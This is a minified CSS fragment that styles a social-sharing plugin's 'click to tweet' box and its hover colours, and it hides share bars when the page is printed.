.ss-ctt-link{-webkit-transition-delay:.1s;transition-delay:.1s;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.ss-ctt-wrapper.ss-ctt-style-6{border:none;border-radius:0;margin-left:35px;margin-right:35px}.ss-ctt-wrapper.ss-ctt-style-6 .ss-ctt-tweet{padding-left:25px}.ss-ctt-wrapper.ss-ctt-style-6 .ss-ctt-link,.ss-ctt-wrapper.ss-ctt-style-6 .ss-ctt-tweet{color:#3a424a;-webkit-transition:color .15s,opacity .15s;transition:color .15s,opacity .15s}.ss-ctt-wrapper.ss-ctt-style-6:after{content:"";width:3px;position:absolute;left:0;top:28px;bottom:40px;border-radius:12px;background-color:rgba(0,0,0,.15);-webkit-transition:background-color .15s;transition:background-color .15s}.ss-ctt-wrapper.ss-ctt-style-6 .ss-ctt-link{right:auto;left:25px;bottom:5px;font-size:11px}.ss-ctt-wrapper.ss-ctt-style-6 .ss-ctt-link svg{height:18px;fill:#3a424a}.ss-ctt-wrapper.ss-ctt-style-6:hover .ss-ctt-link,.ss-ctt-wrapper.ss-ctt-style-6:hover .ss-ctt-tweet{color:#1da1f2!important}.ss-ctt-wrapper.ss-ctt-style-6:hover .ss-ctt-link svg{fill:#1da1f2}.ss-ctt-wrapper.ss-ctt-style-6:hover:after{background-color:#1da1f2}@media print{#ss-all-networks-popup,#ss-floating-bar,#ss-share-hub,#ss-sticky-bar,.ss-inline-share-wrapper{display:none}}